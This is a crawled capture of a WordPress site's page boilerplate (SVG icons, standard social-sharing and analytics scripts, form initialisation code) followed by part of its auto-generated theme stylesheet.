			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/spiritualleadership.com\/we-can-make-our-plans\/":2347};
	</script>
							<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='genericons-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8cab89de6b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=2.6.9.94" id="responsive-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"2347"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/thrive-comments/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"54400862\",\"post\":\"2347\",\"tz\":\"-8\",\"srv\":\"spiritualleadership.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "54400862", "2347" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"39efb990c79819e0b63dd754dcffbd56"},"ajax":{"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a3085a146c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"9ff3b160dc"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 20) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "20", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_20" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_20";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_20" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 20, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4051 objects (2 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://spiritualleadership.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1746952890
body_size: 9847
content:
/* This file is auto-generated from the Dynamik Options settings and custom.css content (if file exists). Any direct edits here will be lost if the settings page is saved */
  article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0} html{font-size:62.5%;}body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,select,textarea{margin:0;padding:0;text-decoration:none;}li,ol,ul{margin:0;padding:0;}ol li{list-style-type:decimal;} .screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus,.screen-reader-shortcut:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#333;display:block;font-size:1em;font-weight:bold;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;}.more-link{position:relative;} .genesis-skip-link{margin:0;}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden;}.genesis-skip-link li{height:0;list-style:none;width:0;} :focus{color:#333;outline:#ccc solid 1px;} .archive-pagination:before,.clearfix:before,.entry:before,.entry-pagination:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table;}.archive-pagination:after,.clearfix:after,.entry:after,.entry-pagination:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table;}.clearfix:after{visibility:hidden;display:block;height:0;font-size:0;line-height:0;content:" ";clear:both;}.clearfix{display:block;} * html .clearfix{height:1%;} *:first-child + html .clearfix{min-height:1%;} a,a:visited{color:#0d72c7;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;} body{background:#F7F7F7;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:16px;font-size:1.6rem;line-height:1.5625;overflow-x:hidden;}::-moz-selection{background-color:#0d72c7;color:#fff;}::selection{background-color:#0d72c7;color:#fff;} .site-container{background:#FFFFFF;border-top:0px solid #BDBDBD;border-bottom:0px solid #BDBDBD;border-left:0px solid #BDBDBD;border-right:0px solid #BDBDBD;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both;}.content-sidebar-sidebar .site-container{max-width:100%;}.sidebar-sidebar-content .site-container{max-width:100%;}.sidebar-content-sidebar .site-container{max-width:100%;}.content-sidebar .site-container{max-width:100%;}.sidebar-content .site-container{max-width:100%;}.full-width-content .site-container{max-width:100%;} .site-header{background:#FFFFFF;min-height:80px;border-top:0px solid #F7F7F7;border-bottom:5px solid #F7F7F7;border-left:0px solid #F7F7F7;border-right:0px solid #F7F7F7;clear:both;}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden;}.content-sidebar-sidebar .site-header .wrap{width:920px;}.sidebar-sidebar-content .site-header .wrap{width:920px;}.sidebar-content-sidebar .site-header .wrap{width:920px;}.content-sidebar .site-header .wrap{width:900px;}.sidebar-content .site-header .wrap{width:1100px;}.full-width-content .site-header .wrap{width:1100px;}.title-area{width:260px;padding:10px 0 0 20px;float:left;text-align:left;overflow:hidden;}.site-title{color:#639EC8;font-family:'Roboto','sans-serif';font-size:36px;font-size:3.6rem;font-weight:300;line-height:1.25;font-weight:500;}.site-title a,.site-title a:visited{color:#639EC8;text-decoration:underline;}.site-title a:hover{color:#639EC8;text-decoration:underline;}.site-description{margin:0;padding:0px 0 0;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;font-weight:300;}.site-header .widget-area{width:640px;padding:0px 0px 0 0;float:right;text-align:right;} .header-image .site-header .wrap .title-area{background:url("images/tli-header-logo-60.png") left top no-repeat;height:70px;margin:10px 0 0px 10px;float:left;}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:260px;height:70px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden;}.header-image .site-description{display:block;overflow:hidden;} .nav-primary{background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;margin:0px 0 0px 0;color:#777777;font-family:'Roboto','sans-serif';font-size:15px;font-size:1.5rem;line-height:1em;clear:both;display:none;}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-primary{width:920px;}.sidebar-sidebar-content .menu-primary{width:920px;}.sidebar-content-sidebar .menu-primary{width:920px;}.content-sidebar .menu-primary{width:900px;}.sidebar-content .menu-primary{width:1100px;}.full-width-content .menu-primary{width:1100px;}.menu-primary ul{float:left;width:100%;}.menu-primary li{float:left;list-style-type:none;}.menu-primary a{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0px 0 0px;padding:10px 20px 10px 20px;color:#777777;text-decoration:none;display:block;position:relative;}.menu-primary li a:active,.menu-primary li a:hover{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#639EC8;text-decoration:none;}.menu-primary li.current_page_item a,.menu-primary li.current-cat a,.menu-primary li.current-menu-item a{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#777777;text-decoration:none;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#F5F5F5;width:160px;border-top:0;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin:0px;padding:11px 10px 11px 10px;color:#777777;font-size:15px;font-size:1.5rem;text-decoration:none;float:none;position:relative;}.menu-primary li li a:active,.menu-primary li li a:hover{background:#F5F5F5;color:#639EC8;text-decoration:none;}.menu-primary li ul{width:185px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-primary li ul ul{margin:-38px 0 0 181px;}.genesis-nav-menu li:hover ul ul,.genesis-nav-menu li.sfHover ul ul{left:-9999px;}.genesis-nav-menu li:hover,.genesis-nav-menu li.sfHover{position:static;}ul.genesis-nav-menu li:hover>ul,ul.genesis-nav-menu li.sfHover ul{left:auto;}.menu-primary li a.sf-with-ul{padding-right:30px;}.menu-primary.sf-arrows .sf-with-ul:after{top:10px;right:20px;position:absolute;float:right;display:block;overflow:hidden;content:'\bb';}.menu-primary.sf-arrows li li .sf-with-ul:after{top:11px;right:10px;}#wpadminbar li:hover ul ul{left:0;} .genesis-nav-menu li.right{color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;padding:11px 15px 0 0;float:right;}.genesis-nav-menu li.right a{background:none;border:none;display:inline;}.genesis-nav-menu li.right a,.genesis-nav-menu li.right a:visited{color:#777777;text-decoration:none;}.genesis-nav-menu li.right a:hover{color:#639EC8;text-decoration:none;}.genesis-nav-menu li.search{padding:1px 1px 0 0;}.genesis-nav-menu li.rss a{background:url(default-images/rss.png) no-repeat center left;margin:0 0 0 10px;padding:0 0 0 16px;}.genesis-nav-menu li.twitter a{background:url(default-images/twitter-nav.png) no-repeat center left;padding:0 0 0 20px;} .nav-secondary{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px 0;color:#7A7A7A;font-family:'Roboto','sans-serif';font-size:14px;font-size:1.4rem;line-height:1em;clear:both;}.menu-secondary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-secondary{width:920px;}.sidebar-sidebar-content .menu-secondary{width:920px;}.sidebar-content-sidebar .menu-secondary{width:920px;}.content-sidebar .menu-secondary{width:900px;}.sidebar-content .menu-secondary{width:1100px;}.full-width-content .menu-secondary{width:1100px;}.menu-secondary ul{float:left;width:100%;}.menu-secondary li{float:left;list-style-type:none;}.menu-secondary a{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:0 0px 0 0px;padding:11px 15px 11px 15px;color:#7A7A7A;text-decoration:underline;display:block;position:relative;}.menu-secondary li a:active,.menu-secondary li a:hover{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:1px solid #DDDDDD;color:#639EC8;text-decoration:underline;}.menu-secondary li.current_page_item a,.menu-secondary li.current-cat a,.menu-secondary li.current-menu-item a{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:1px solid #DDDDDD;color:#7A7A7A;text-decoration:underline;}.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited{background:#FFFFFF;width:160px;border-top:0;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin:0px;padding:11px 10px 11px 10px;color:#7A7A7A;font-size:14px;font-size:1.4rem;text-decoration:underline;float:none;position:relative;}.menu-secondary li li a:active,.menu-secondary li li a:hover{background:#F5F5F5;color:#639EC8;text-decoration:underline;}.menu-secondary li ul{width:185px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-secondary li ul ul{margin:-37px 0 0 181px;}.menu-secondary li a.sf-with-ul{padding-right:25px;}.menu-secondary.sf-arrows .sf-with-ul:after{background:url(default-images/icon-plus.png) no-repeat;background-size:16px 16px;width:16px;height:16px;top:11px;right:8px;position:absolute;content:'';} .responsive-primary-menu-container{background:#FFFFFF;border-bottom:2px solid #DDDDDD;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-primary-menu-container h3{padding-left:15px;color:#777777;font-size:16px;font-size:1.6rem;font-family:'PT Sans',sans-serif;font-weight:normal;float:left;}.responsive-primary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-primary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#777777;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;}.responsive-secondary-menu-container{background:#F5F5F5;border-bottom:2px solid #DDDDDD;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-secondary-menu-container h3{padding-left:15px;color:#888888;font-size:16px;font-size:1.6rem;font-family:'PT Sans',sans-serif;font-weight:normal;float:left;}.responsive-secondary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-secondary-menu-container 